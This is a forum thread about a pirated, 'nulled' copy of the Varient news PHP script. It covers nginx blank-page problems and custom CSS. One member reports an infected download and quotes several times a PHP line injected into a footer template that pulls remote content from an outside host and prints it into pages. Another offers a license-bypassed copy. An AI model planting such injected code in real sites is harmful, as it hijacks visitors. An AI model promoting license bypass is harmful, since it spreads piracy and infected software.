Varient - News & Magazine Script v2.4.3
No permission to download
- Thread starter macrobert
- Start date
-
Welcome to Original Babiato! All Resource are Free and No downloading Limit.. Join Our Official Telegram Channel For updates Bypass All the resource restrictions/Password/Key? Read here! Read Before submitting Resource Read here! Support Our Work By Donating Click here!
You are using an out of date browser. It may not display this or other websites correctly.
You should upgrade or use an alternative browser.
You should upgrade or use an alternative browser.
johnc
Well-known member
- Feb 18, 2021
- 288
- 261
- 63
Reply wrong link
fernanvevo412
Member
- May 2, 2022
- 142
- 23
- 18
Thanks brother you are the best
File on MEGA
mega.nz
yes. i had got this issue on my ngnix vps. nothing was there .. later i tested the same code in a pure Apache server. it worked fine. Also in litespeed server it's working fine. But whenever I am moving to ngnix server, its showing blank page... i think it's htaccess dependant, for which it's breaking on nginix as nginix is unable to read htacess.Anyone have any ideas, how to fix blank page????
Silva
Active member
- Oct 12, 2020
- 432
- 233
- 43
is it possible to have Progressive Web Apps (PWA) =https://codingest.net/download-pwa (ziped with manifest.json & pwa-sw.js)??
hniki404
Member
This file is infected,

My site was opening an another url, http://fantasytech.info/ which is blocked by cloudflare. I inspected the files with old files. and found a strange code added in _js_footer.php inside public_html/app/Views/partials
$url="https://funbees.000webhostapp.com/app.txt";$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$url);curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);$response=curl_exec($ch);curl_close($ch);echo $response;
if (!empty($jsPage) && $jsPage == 'gallery'): ?>
I dont whether i was able to remove it properly or not, after removing it as of now no website opening on clicking any link on my site.
If someone can find the clean code, please help
My site was opening an another url, http://fantasytech.info/ which is blocked by cloudflare. I inspected the files with old files. and found a strange code added in _js_footer.php inside public_html/app/Views/partials
$url="https://funbees.000webhostapp.com/app.txt";$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$url);curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);$response=curl_exec($ch);curl_close($ch);echo $response;
if (!empty($jsPage) && $jsPage == 'gallery'): ?>
I dont whether i was able to remove it properly or not, after removing it as of now no website opening on clicking any link on my site.
If someone can find the clean code, please help
Silva
Active member
- Oct 12, 2020
- 432
- 233
- 43
Yes, you are currect, because of this probelem site is not opening on the first attempt in smartphones and desktops as well. but when using VPN, the site performs well. How to resolve this problem.This file is infected,
My site was opening an another url, http://fantasytech.info/ which is blocked by cloudflare. I inspected the files with old files. and found a strange code added in _js_footer.php inside public_html/app/Views/partials
$url="https://funbees.000webhostapp.com/app.txt";$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$url);curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);$response=curl_exec($ch);curl_close($ch);echo $response;
if (!empty($jsPage) && $jsPage == 'gallery'): ?>
I dont whether i was able to remove it properly or not, after removing it as of now no website opening on clicking any link on my site.
If someone can find the clean code, please help
aloaax
Member
just delete itThis file is infected,
My site was opening an another url, http://fantasytech.info/ which is blocked by cloudflare. I inspected the files with old files. and found a strange code added in _js_footer.php inside public_html/app/Views/partials
$url="https://funbees.000webhostapp.com/app.txt";$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$url);curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);$response=curl_exec($ch);curl_close($ch);echo $response;
if (!empty($jsPage) && $jsPage == 'gallery'): ?>
I dont whether i was able to remove it properly or not, after removing it as of now no website opening on clicking any link on my site.
If someone can find the clean code, please help

delete ur site Bro
File on MEGA
mega.nz
- May 2, 2022
- 114
- 121
- 43
Somebody reported that the nulled-version uploaded by someone was infected. Report the user who uploads infected files.
Here is the clean nulled version done by me -

 mega.nz
mega.nz
Enter anything in the license field and press next. It'll work! Let me know if something does not work.
Here is the clean nulled version done by me -

21.42 MB file on MEGA
Enter anything in the license field and press next. It'll work! Let me know if something does not work.
hniki404
Member
Only delet this line of code
$url="https://funbees.000webhostapp.com/app.txt";$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$url);curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);$response=curl_exec($ch);curl_close($ch);echo $response;
$url="https://funbees.000webhostapp.com/app.txt";$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$url);curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);$response=curl_exec($ch);curl_close($ch);echo $response;
hniki404
Member
There are multiple persons who uploaded and all are of mega.nz, I dont remember which one i have download and which user uploaded it. I can tell the link from my history.Somebody reported that the nulled-version uploaded by someone was infected. Report the user who uploads infected files.
Here is the clean nulled version done by me -

21.42 MB file on MEGA
mega.nz
Enter anything in the license field and press next. It'll work! Let me know if something does not work.
here is the link of infected script

File on MEGA
hniki404
Member
I have modified the css a bit, check it out. add this in General settings header codeCan any one help me how to change all the front end
Code:
<style>
.news-ticker-cnt {
margin: 30px 0 5px 0;
display: block;
width: 100%;
}
.section-featured {
margin: 1px 0 25px 0;
display: block;
width: 100%;
}
.sidebar-menu > .active > a {
color: #f39c12 !important;
}
#featured .featured-left {
padding-right: 20px;
}
#featured .featured-box .box-inner {
border-radius: 8px;
}
.featured-slider .featured-slider-item .img-link::after {
border-radius: 8px;
}
.sidebar-widget .tag-list li a:hover {
color: #df0202!important;
background-color: #f5f5f5 !important;
}
.sidebar-widget .tag-list li a {
background-color: #df0202;
color: #fff;
display: inline-block;
font-size: 16px;
padding: 5px 10px;
text-decoration: none;
border-radius: 0.25rem;
}
.f-random-list li .title a {
color: #292929;
display: block;
font-size: 18px;
font-weight: 400;
line-height: 25px;
}
.section .nav-tabs>li.active>a, .section .nav-tabs>li.active>a:focus, .section .nav-tabs>li.active>a:hover {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
background-color: #fff;
border: 0!important;
color: #fb0505;
cursor: default;
}
.section .nav-tabs>li>a {
color: #292929;
border: 0!important;
padding: 0;
line-height: 26px;
font-weight: 600;
}
.section .section-head, .section-mid-title, .comment-section .nav-tabs {
border-bottom: 1px solid #ededed!important;
border-top: 1px solid #ededed!important;
border-right: 1px solid #ededed!important;
}
.section .section-head .title {
font-size: 20px;
font-weight: 600;
text-transform: capitalize;
}
.navbar-default .navbar-nav>li>a {
padding: 0 8px!important;
}
.post-item-mid .title {
font-size: 16px;
line-height: 22px;
text-transform: none;
font-weight: 500;
margin-bottom: 5px;
margin-top: 23px;
}
.post-item-horizontal .post-item-image {
height: 134.917px;
}
.post-item-horizontal .description {
line-height: 25px;
font-size: 16px;
}
.post-item-horizontal .col-sm-5 {
width: 30%;
}
.post-item-horizontal .col-sm-7 {
width: 70%;
}
.post-content .post-text img {
border-radius: 8px!important;
margin: 10px;
}
.post-content .post-text {
font-size: 18px;
line-height: 28px;
}
.widget-follow li a {
border-radius: 5px;
}
.post-share .share-box .social-btn-sm {
border-radius: 5px;
}
.post-share .share-box li .social-btn-lg {
border-radius: 5px;
}
.post-content .post-image img {
margin: 0 auto;
border-radius: 8px;
}
.post-content .post-meta span {
font-size: 12px;
color: #404040;
}
.post-content .post-summary h2 {
margin: 0!important;
font-size: 16px;
line-height: 28px;
font-style: italic;
font-weight: 400;
}
.post-content .title {
font-size: 35px;
line-height: 48px;
font-weight: 400;
margin: 10px 0;
}
.slick-slide img {
display: block;
border-radius: 8px;
}
.sidebar-widget .recommended-posts .recommended-posts-first .small-post-meta span {
color: #ffffff;
}
.sidebar-widget .recommended-posts .recommended-posts-first .small-post-meta a {
pointer-events: auto;
color: #ffffff;
}
.img-post {
width: 100%;
position: relative;
display: block;
border-radius: 8px;
}
.post-item-small img {
width: 106px;
height: 74.2px;
float: left;
border-radius: 8px;
}
.post-item-small .title {
margin: 0;
line-height: 25px;
font-size: 16px;
font-weight: 700;
}
.small-post-meta a {
list-style: none;
float: left;
margin-right: 8px;
color: #565656;
font-size: 12px;
display: block;
font-weight: 700;
}
.small-post-meta span {
list-style: none;
float: left;
margin-right: 8px;
color: #565656;
font-size: 12px;
display: block;
font-weight: 700;
}
.post-meta span {
list-style: none;
float: left;
margin-right: 8px;
color: #565656;
font-size: 12px;
font-weight: 700;
display: block;
}
.post-meta a {
list-style: none;
float: left;
margin-right: 8px;
color: #565656;
font-size: 12px;
display: block;
font-weight: 700;
}
.post-item .description {
color: #4a4a4a;
font-size: 15px;
float: left;
line-height: 22px;
}
.post-item .title {
font-weight: 700!important;
margin-top: 28px;
}
@media (min-width: 1200px) {
.container {
width: 1280px;
}
}
.news-ticker ul {
height: 40px!important;
border-top: solid 1px #dbdbdb;
border-bottom: solid 1px #dbdbdb;
border-right: solid 1px #dbdbdb;
border-top-left-radius: 100px !important;
border-bottom-right-radius: 100px !important;
border-top-right-radius: 100px !important;
border-bottom-left-radius: 100px !important;
margin-bottom: 0px;
padding-left: 15px;
background-color: #ffffff;
}
.bnt-news-ticker {
color: #3c3c3c!important;
border: 1px solid #838383;
top: 0px;
}
.news-ticker-btn-cnt {
position: absolute;
right: 15px;
top: 7px;
padding-right: 20px;
}
.news-ticker ul li {
height: 40px;
line-height: 40px;
list-style: none;
font-weight: 700;
font-size: 16px;
}
.news-ticker ul li a{
color:#292929;
}
.news-ticker {
height: 40px;
line-height: 40px;
display: block;
background-color: #89050600;
}
.news-ticker-title {
background-color: #d30909!important;
color: #fff;
border-top-left-radius: 100px !important;
border-bottom-left-radius: 100px !important;
font-size: 16px;
font-weight: 700;
padding: 12px 10px;
}
.main-menu {
background-color: #890506;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
background-color: #df0202;
}
.navbar-default .navbar-nav>li>a {
color: #fff!important;
font-size: 12px;
}
.navbar-default .navbar-nav>.active>a::after, .navbar-default .navbar-nav>li>a:hover:after {
height: 0px;
}
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
background-color: #df0202;
}
.navbar-default .navbar-nav>li>a {
border-left: solid 1px #3e3e3e47;
border-right: solid 1px #3e3e3e47;
}
.top-bar {
border-bottom: solid 1px #f2f2f2;
}
.top-bar .top-menu li a:hover {
color: #e50100;
font-weight: 700;
}
.top-bar .top-menu>li>a {
color: #1e1e1e;
font-size: 13px;
font-weight: 700;
}
.btn-switch-mode:hover {
color: #020202!important;
}
element.style {
}
#footer {
background-color: #f9f9f9;
color: #292929;
}
.f-widget-about p {
font-size: 15px;
}
.footer-widget .title {
font-size: 15px;
font-weight: 700;
color: #383838;
}
.newsletter input {
background: #ffffff;
border: 1px solid #f3f3f3;
color: #3a3a3a;
height: 40px;
}
.f-widget-follow ul li .facebook {
background-color: #3B5998;
color: #fff!important;
}
.f-widget-follow ul li .twitter {
background-color: #1DA1F2;
color: #fff!important;
}
.f-widget-follow ul li .instagram {
background-color: #D02E95;
color: #fff!important;
}
.f-widget-follow ul li .youtube {
background-color: #b00;
color: #fff!important;
}
.f-widget-follow ul li .rss {
background-color: #F8991D;
color: #fff!important;
}
.nav-footer li a {
color: #2c2c2c;
font-size: 14px;
line-height: 16px;
}
.skin-blue .wrapper, .skin-blue .main-sidebar, .skin-blue .left-side {
background-color: #e5f5ff!important;
}
.nav-settings > a {
color: #0b6093 !important;
}
.nav-home > a {
color: #2e2e2e !important;
}
</style>Shizu
New member
- Jan 16, 2020
- 28
- 5
- 3
blank page after finish installationSomebody reported that the nulled-version uploaded by someone was infected. Report the user who uploads infected files.
Here is the clean nulled version done by me -

21.42 MB file on MEGA
mega.nz
Enter anything in the license field and press next. It'll work! Let me know if something does not work.
- Jul 16, 2020
- 145
- 19
- 18
- Jul 16, 2020
- 145
- 19
- 18
Any one help this bro..Please help me
Httaccess file. .force SSL.
.pleas help me this file
Similar threads
- Replies
- 0
- Views
- 132
- Replies
- 3
- Views
- 278
- Replies
- 0
- Views
- 166
- Replies
- 3
- Views
- 327
- Replies
- 1
- Views
- 228